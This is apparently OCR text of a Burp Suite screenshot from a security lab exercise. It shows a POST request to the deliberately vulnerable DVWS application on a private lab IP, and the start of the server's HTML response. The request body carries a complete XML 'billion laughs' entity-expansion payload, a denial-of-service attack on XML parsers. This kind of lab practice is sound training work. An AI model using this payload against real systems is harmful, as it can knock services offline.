 1 2 3 4
(genmon)XXX
16:47
Burp Suite Professional v2022.2.5 - Temporary Project - licensed to TUBITAK BILGEM Kamu Sertifikasyon Merkezi [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://192.168.56.103
HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvws/vulnerabilities/xmlbomb/process.php HTTP/1.1
2 Host: 192.168.56.103
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.103
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.103/dvws/vulnerabilities/xmlbomb/xmlbomb.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name=<?xml version="1.0"?>
16 <!DOCTYPE lolz [
17 <!ENTITY lol "lol">
18 <!ELEMENT lolz (#PCDATA)>
19 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
20 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
21 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
22 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
23 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
24 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
25 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
26 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
27 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
28 ]>
29 <lolz>&lol9;</lolz>
PAYLOAD
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 13:39:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 2913
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12
13 <head>
14
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <meta name="description" content="">
19 <meta name="author" content="">
20
21 <title>
XML External Entity
</title>
22
23 <!-- Bootstrap Core CSS -->
24 <link href="../../css/bootstrap.min.css" type="text/css" rel="stylesheet">
25
26 <!-- Custom CSS -->
27 <link href="../../css/simple-sidebar.css" type="text/css" rel="stylesheet">
28
29 </head>
30 <body>
31
32
33 <div id="wrapper">
34
35 <!-- Sidebar -->
36 <div id="sidebar-wrapper">
37 <ul class="sidebar-nav">
38 <li class="sidebar-brand">
39 <a href="/dvws/index.html">
40 Home
41 </a>
Search...
0 matches
INSPECTOR
Done
3,118 bytes | 102,414 milli